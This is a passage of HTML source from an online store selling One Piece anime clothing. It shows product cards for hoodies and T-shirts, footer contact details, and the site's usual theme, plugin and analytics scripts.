	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Surgeon of Death OP1505 picture color 5 / S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Trafalgar-Law-Hoodie.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-surgeon-of-death-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Surgeon of Death Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13387 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-luffy has-post-thumbnail purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-air-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Air Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/luffy_yellow_shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Air Luffy OP1505 Yellow / S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/luffy_yellow_shirt-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/luffy_yellow_shirt-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/luffy_yellow_shirt.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-air-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Air Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Air Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13331 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace has-post-thumbnail purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-giant-fist-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace Giant Fist official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-703458417-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace Giant Fist OP1505 Black / S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-703458417-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-703458417-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-703458417-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-703458417.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-giant-fist-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace Giant Fist official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace Giant Fist official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13305 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace product_tag-luffy has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace &amp; Luffy OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861912.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-luffy-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace &amp; Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807253b0158-443b-4401-9d38-41a397cdee26&cd%5Bcategories%5D=Monkey+D+Luffy+Merch%2C+One+Piece+Cloth%2C+One+Piece+T-Shirts&cd%5Btags%5D=Luffy&cd%5Bpage_title%5D=One+Piece+T-Shirt+-++Luffy+Eating+Ramen+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=14037&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-shirt-luffy-eating-ramen-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=132393226506180793383e2f-0e72-416d-89a8-242adbea7532&cd%5Bcontent_ids%5D=%5B%2214037%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=Luffy&cd%5Bcontent_name%5D=One+Piece+T-Shirt+-++Luffy+Eating+Ramen+official+merch&cd%5Bcategory_name%5D=Monkey+D+Luffy+Merch%2C+One+Piece+Cloth%2C+One+Piece+T-Shirts&cd%5Bvalue%5D=26&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2214037%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26&cd%5Bpage_title%5D=One+Piece+T-Shirt+-++Luffy+Eating+Ramen+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=14037&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-shirt-luffy-eating-ramen-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=14037&pr0nm=One+Piece+T-Shirt+-++Luffy+Eating+Ramen+official+merch&pr0ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+T-Shirts&pr0pr=26&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+T-Shirt+-++Luffy+Eating+Ramen+official+merch+-+Related+products&pr0id=8734&pr0nm=One+Piece+Zipped+Hoodie%3A+Ace+Spades+Pirates&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr0pr=42&pr0qt=1&pr1id=8787&pr1nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Law+Zipped+Hoodie&pr1ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr1pr=42&pr1qt=1&pr2id=8796&pr2nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Luffy+Zipped+Hoodie&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr2pr=42&pr2qt=1&pr3id=8881&pr3nm=One+Piece+Zipped+Hoodie%3A+Classic+Corazon+Zipped+Hoodie&pr3ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr3pr=42&pr3qt=1&pr4id=8956&pr4nm=One+Piece+Zipped+Hoodie%3A+Dracule+Mihawk&pr4ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr4pr=42&pr4qt=1&pr5id=9115&pr5nm=One+Piece+Zipped+Hoodie%3A+Luffy+Gear+Zipped+Hoodie&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr5pr=42&pr5qt=1&pr6id=9176&pr6nm=One+Piece+Zipped+Hoodie%3A+Marine&pr6ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr6pr=43.4&pr6qt=1&pr7id=9405&pr7nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Zipped+Hoodie&pr7ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr7pr=42&pr7qt=1&pr8id=9414&pr8nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Yellow+Zipped+Hoodie&pr8ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr8pr=42&pr8qt=1&pr9id=9432&pr9nm=One+Piece+Zipped+Hoodie%3A+Trafalgar+D+Water+Law&pr9ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr9pr=43.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"f02e674025","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"cc78f1e160","r_nonce":"0c32cf7668","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
